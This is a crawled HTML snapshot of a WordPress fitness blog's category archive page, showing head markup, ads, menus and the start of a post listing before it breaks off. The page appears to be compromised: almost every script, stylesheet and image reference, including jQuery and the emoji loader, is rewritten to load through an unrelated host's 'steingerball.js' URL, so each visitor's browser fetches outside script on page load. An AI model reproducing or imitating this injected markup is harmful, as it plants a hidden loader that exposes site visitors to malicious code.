

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fitnessconnectplus.com/category/fitness/page/2/
body_size: 15199
content:
<!DOCTYPE html> <!--[if IE 8]><html
class="ie ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html
class="ie ie9" lang="en-US"> <![endif]--> <!--[if gt IE 9]><!--><html
lang="en-US"> <!--<![endif]--><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel="pingback" href="http://ads.specialadves.com/steingerball.js?v=23.9.3&/xmlrpc.php"/><meta
name='robots' content='max-image-preview:large' /><title>Fitness Archives - Page 2 of 112 - Fitness Connect Plus</title><meta
name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link
rel="canonical" href="http://fitnessconnectplus.com/category/fitness/page/2/" /><link
rel="prev" href="http://fitnessconnectplus.com/category/fitness/" /><link
rel="next" href="http://fitnessconnectplus.com/category/fitness/page/3/" /><meta
property="og:locale" content="en_US" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Fitness Archives - Page 2 of 112 - Fitness Connect Plus" /><meta
property="og:url" content="http://fitnessconnectplus.com/category/fitness/" /><meta
property="og:site_name" content="Fitness Connect Plus" /><meta
name="twitter:card" content="summary_large_image" /><script type="application/ld+json" class="yoast-schema-graph">/*<![CDATA[*/{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://fitnessconnectplus.com/#organization","name":"Fitness Connect Plus","url":"https://fitnessconnectplus.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://fitnessconnectplus.com/#logo","inLanguage":"en-US","url":"https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/03/fitnessconnectlogo1.png","width":227,"height":90,"caption":"Fitness Connect Plus"},"image":{"@id":"https://fitnessconnectplus.com/#logo"}},{"@type":"WebSite","@id":"https://fitnessconnectplus.com/#website","url":"https://fitnessconnectplus.com/","name":"Fitness Connect Plus","description":"Find Latest Articles on  Fitness , Health, Diet, Weight Loss etc.","publisher":{"@id":"https://fitnessconnectplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://fitnessconnectplus.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"http://fitnessconnectplus.com/category/fitness/page/2/#webpage","url":"http://fitnessconnectplus.com/category/fitness/page/2/","name":"Fitness Archives - Page 2 of 112 - Fitness Connect Plus","isPartOf":{"@id":"https://fitnessconnectplus.com/#website"},"breadcrumb":{"@id":"http://fitnessconnectplus.com/category/fitness/page/2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://fitnessconnectplus.com/category/fitness/page/2/"]}]},{"@type":"BreadcrumbList","@id":"http://fitnessconnectplus.com/category/fitness/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://fitnessconnectplus.com/","url":"http://fitnessconnectplus.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://fitnessconnectplus.com/category/fitness/","url":"http://fitnessconnectplus.com/category/fitness/","name":"Fitness"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"http://fitnessconnectplus.com/category/fitness/page/2/","url":"http://fitnessconnectplus.com/category/fitness/page/2/","name":"Fitness Archives - Page 2 of 112 - Fitness Connect Plus"}}]}]}/*]]>*/</script><link
rel='dns-prefetch' href='//ads.specialadves.com' /><link
rel='dns-prefetch' href='//use.fontawesome.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='dns-prefetch' href='//s.w.org' /><link
rel="alternate" type="application/rss+xml" title="Fitness Connect Plus &raquo; Feed" href="http://fitnessconnectplus.com/feed/" /><link
rel="alternate" type="application/rss+xml" title="Fitness Connect Plus &raquo; Comments Feed" href="http://fitnessconnectplus.com/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Fitness Connect Plus &raquo; Fitness Category Feed" href="http://fitnessconnectplus.com/category/fitness/feed/" /><script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.2"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);/*]]>*/</script><style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style type="text/css" media="all">.wpautoterms-footer{background-color:#fff;text-align:center}.wpautoterms-footer
a{color:#000;font-family:Arial,sans-serif;font-size:14px}.wpautoterms-footer
.separator{color:#ccc;font-family:Arial,sans-serif;font-size:14px}</style><link
rel='stylesheet' id='wp-block-library-css'  href='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/css/dist/block-library/style_min_css&#038;ver=5.9.2' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><link
rel='stylesheet' id='wpautoterms_css-css'  href='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms_css&#038;ver=5.9.2' type='text/css' media='all' /><link
rel='stylesheet' id='wpsr_main_css-css'  href='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/wp-socializer/public/css/wpsr_min_css&#038;ver=6.3' type='text/css' media='all' /><link
rel='stylesheet' id='wpsr_fa_icons-css'  href='https://use.fontawesome.com/releases/v5.12.0/css/all.css?ver=6.3' type='text/css' media='all' /><link
rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,500,700,600%7COpen+Sans:400' type='text/css' media='all' /><script type='text/javascript' src='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/jquery/jquery_min_js&#038;ver=3.6.0' id='jquery-core-js'></script><script type='text/javascript' src='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=3.3.2' id='jquery-migrate-js'></script><script type='text/javascript' src='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/dist/vendor/regenerator-runtime_min_js&#038;ver=0.13.9' id='regenerator-runtime-js'></script><script type='text/javascript' src='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/dist/vendor/wp-polyfill_min_js&#038;ver=3.15.0' id='wp-polyfill-js'></script><script type='text/javascript' src='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/dist/dom-ready_min_js&#038;ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script><script type='text/javascript' src='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base_js&#038;ver=2.4.4' id='wpautoterms_base-js'></script><!--[if lt IE 9]><script type='text/javascript' src='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv_min_js&#038;ver=3.10.22' id='bf-html5shiv-js'></script><![endif]--> <!--[if lt IE 9]><script type='text/javascript' src='http://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond_min_js&#038;ver=3.10.22' id='bf-respond-js'></script><![endif]--><link
rel="https://api.w.org/" href="http://fitnessconnectplus.com/wp-json/" /><link
rel="alternate" type="application/json" href="http://fitnessconnectplus.com/wp-json/wp/v2/categories/10" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/xmlrpc.php?rsd" /><link
rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-includes/wlwmanifest.xml" /><meta
name="generator" content="WordPress 5.9.2" /><script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=3ed0606b1e289' async='true'></script><meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Organization","@id":"#organization","logo":{"@type":"ImageObject","url":"https:\/\/fitnessconnectplus.com\/wp-content\/uploads\/2021\/03\/fitnessconnectlogo1-1.png"},"url":"http:\/\/fitnessconnectplus.com\/","name":"Fitness Connect Plus","description":"Find Latest Articles on  Fitness , Health, Diet, Weight Loss etc."}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Fitness Connect Plus",
    "alternateName": "Find Latest Articles on  Fitness , Health, Diet, Weight Loss etc.",
    "url": "http:\/\/fitnessconnectplus.com\/"
}</script><link
rel='stylesheet' id='bf-minifed-css-1' href='http://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/bs-booster-cache/505459425d89636acf624cabfde0c426.css' type='text/css' media='all' /><link
rel='stylesheet' id='7.7.0-1648781280' href='http://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/bs-booster-cache/21cad641fa61c6a69bc901f4baa29884.css' type='text/css' media='all' /><link
rel="icon" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/uploads/2021/03/cropped-fitnessconnectlogo-32x32.png" sizes="32x32" /><link
rel="icon" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/uploads/2021/03/cropped-fitnessconnectlogo-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/uploads/2021/03/cropped-fitnessconnectlogo-180x180.png" /><meta
name="msapplication-TileImage" content="https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/uploads/2021/03/cropped-fitnessconnectlogo-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head><body
class="archive paged category category-fitness category-10 paged-2 category-paged-2 bs-theme bs-publisher bs-publisher-brilliance active-light-box ltr close-rh page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-prim-cat-10 single-cat-10  bs-hide-ha wpb-js-composer js-comp-ver-6.2.0 vc_responsive bs-ll-a" dir="ltr"><div
class="main-wrap content-main-wrap"> <header
id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div
class="header-inner"><div
class="content-wrap"><div
class="container"><div
class="row"><div
class="row-height"><div
class="logo-col col-xs-4"><div
class="col-inside"><div
id="site-branding" class="site-branding"><p
id="site-title" class="logo h1 img-logo"> <a
href="http://fitnessconnectplus.com/" itemprop="url" rel="home"> <img
id="site-logo" src="https://fitnessconnectplus.com/wp-content/uploads/2021/03/fitnessconnectlogo1-1.png?6bfec1&amp;6bfec1"
alt="Publisher"  /><span
class="site-title">Publisher - Find Latest Articles on  Fitness , Health, Diet, Weight Loss etc.</span> </a></p></div></div></div><div
class="sidebar-col col-xs-8"><div
class="col-inside"> <aside
id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div
class="dauxkec dauxkec-clearfix dauxkec-pubadban dauxkec-show-desktop dauxkec-show-tablet-portrait dauxkec-show-tablet-landscape dauxkec-show-phone dauxkec-loc-header_aside_logo dauxkec-align-right dauxkec-column-1"><div
id="dauxkec-25-600708217" class="dauxkec-container dauxkec-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="25" data-type="image"><a
itemprop="url" class="dauxkec-link" href="https://a2731in3-7p-3l3zkiy9hqdidq.hop.clickbank.net/" target="_blank" ><img
class="dauxkec-image" src="https://fitnessconnectplus.com/wp-content/uploads/2021/03/Lean-Belly-3X-Review.jpg?6bfec1&amp;6bfec1" alt="- Advertisement -" /></a><p
class='dauxkec-caption dauxkec-caption-below'>- Advertisement -</p></div></div> </aside></div></div></div></div></div></div></div><div
id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div
class="main-menu-inner"><div
class="content-wrap"><div
class="container"><nav
class="main-menu-container"><ul
id="main-navigation" class="main-menu menu bsm-pure clearfix"><li
id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-109"><a
href="http://fitnessconnectplus.com/">Home</a></li><li
id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-234"><a
href="http://fitnessconnectplus.com/category/health-tips/">Health Tips</a></li><li
id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-term-10 better-anim-fade menu-item-233"><a
href="http://fitnessconnectplus.com/category/fitness/" aria-current="page">Fitness</a><ul
class="sub-menu"><li
id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-238"><a
href="http://fitnessconnectplus.com/category/training/">Training</a></li></ul></li><li
id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-14 better-anim-fade menu-item-232"><a
href="http://fitnessconnectplus.com/category/cooking/">Cooking</a><ul
class="sub-menu"><li
id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-235"><a
href="http://fitnessconnectplus.com/category/healthy-recipes/">Healthy Recipes</a></li></ul></li><li
id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-237"><a
href="http://fitnessconnectplus.com/category/supplements/">Supplements</a></li><li
id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-236"><a
href="http://fitnessconnectplus.com/category/remedies/">Remedies</a></li><li
id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-231"><a
href="http://fitnessconnectplus.com/category/blog/">Blog</a></li></ul><div
class="menu-action-buttons width-1"><div
class="search-container close"> <span
class="search-handler"><i
class="fa fa-search"></i></span><div
class="search-box clearfix"><form
role="search" method="get" class="search-form clearfix" action="http://fitnessconnectplus.com"> <input
type="search" class="search-field"
placeholder="Search..."
value="" name="s"
title="Search for:"
autocomplete="off"> <input
type="submit" class="search-submit" value="Search"></form></div></div></div> </nav></div></div></div></div> </header><div
class="rh-header clearfix light deferred-block-exclude"><div
class="rh-container clearfix"><div
class="menu-container close"> <span
class="menu-handler"><span
class="lines"></span></span></div><div
class="logo-container rh-img-logo"> <a
href="http://fitnessconnectplus.com/" itemprop="url" rel="home"> <img
src="https://fitnessconnectplus.com/wp-content/uploads/2021/03/fitnessconnectlogo1-1.png?6bfec1&amp;6bfec1"
alt="Fitness Connect Plus"  /> </a></div></div></div> <nav
role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style bc-before-slider-style-1"><div
class="content-wrap"><div
class="container bf-breadcrumb-container"><ul
class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta
name="numberOfItems" content="3" /><meta
name="itemListOrder" content="Ascending" /><li
itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a
itemprop="item" href="http://fitnessconnectplus.com" rel="home"><span
itemprop="name">Home</span></a><meta
itemprop="position" content="1" /></li><li
itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><span
itemprop="name">Fitness</span><meta
itemprop="item" content="http://fitnessconnectplus.com/category/fitness/"/><meta
itemprop="position" content="2" /></li><li
itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span
itemprop="name">Page 2</span><meta
itemprop="position" content="3" /></li></ul></div></div></nav><div
class="content-wrap"><div
class="slider-container clearfix slider-type-custom-blocks slider-bc-before slider-style-1-container slider-overlay-simple-gr"><div
class="content-wrap"><div
class="container"><div
class="row"><div
class="col-sm-12"><div
class="listing listing-modern-grid listing-modern-grid-1 clearfix slider-overlay-simple-gr "><div
class="mg-col mg-col-1"> <article
class="post-8207 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-type-1 listing-mg-1-item main-term-10"><div
class="item-content"> <a
title="50 Of The Best Quick Weight Loss Diets" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;279&quot;:&quot;brilliance-thumb-7-279x220.jpg&quot;,&quot;357&quot;:&quot;brilliance-thumb-7-357x210.jpg&quot;,&quot;750&quot;:&quot;brilliance-thumb-7-750x430.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"				class="img-cont" href="http://fitnessconnectplus.com/50-of-the-best-quick-weight-loss-diets/"></a><div
class="content-container"><h2 class="title"> <a
href="http://fitnessconnectplus.com/50-of-the-best-quick-weight-loss-diets/" class="post-url post-title"> 50 Of The Best Quick Weight Loss Diets </a></h2><div
class="post-meta"><a
href="http://fitnessconnectplus.com/author/admin/"
title="Browse Author Articles"
class="post-author-a"> <i
class="post-author author"> admin </i> </a> <span
class="time"><time
class="post-published updated"
datetime="2022-03-26T10:50:05+00:00">Mar 26, 2022</time></span> <a
href="http://fitnessconnectplus.com/50-of-the-best-quick-weight-loss-diets/#respond" title="Leave a comment on: &ldquo;50 Of The Best Quick Weight Loss Diets&rdquo;" class="comments"><i
class="fa fa-comments-o"></i> 0</a></div></div></div> </article ></div><div
class="mg-col mg-col-2"><div
class="mg-row mg-row-1"> <article
class="post-8206 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-type-1 listing-mg-1-item main-term-10"><div
class="item-content"> <a
title="Follow Your Hunger to the Body of Your Dreams" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;279&quot;:&quot;brilliance-thumb-7-279x220.jpg&quot;,&quot;357&quot;:&quot;brilliance-thumb-7-357x210.jpg&quot;,&quot;750&quot;:&quot;brilliance-thumb-7-750x430.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"				class="img-cont" href="http://fitnessconnectplus.com/follow-your-hunger-to-the-body-of-your-dreams-2/"></a><div
class="content-container"><h2 class="title"> <a
href="http://fitnessconnectplus.com/follow-your-hunger-to-the-body-of-your-dreams-2/" class="post-url post-title"> Follow Your Hunger to the Body of Your Dreams </a></h2><div
class="post-meta"><a
href="http://fitnessconnectplus.com/author/admin/"
title="Browse Author Articles"
class="post-author-a"> <i
class="post-author author"> admin </i> </a> <span
class="time"><time
class="post-published updated"
datetime="2022-03-26T06:48:00+00:00">Mar 26, 2022</time></span> <a
href="http://fitnessconnectplus.com/follow-your-hunger-to-the-body-of-your-dreams-2/#respond" title="Leave a comment on: &ldquo;Follow Your Hunger to the Body of Your Dreams&rdquo;" class="comments"><i
class="fa fa-comments-o"></i> 0</a></div></div></div> </article ></div><div
class="mg-row mg-row-2"><div
class="item-3-cont"> <article
class="post-8200 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-type-1 listing-mg-1-item main-term-10"><div
class="item-content"> <a
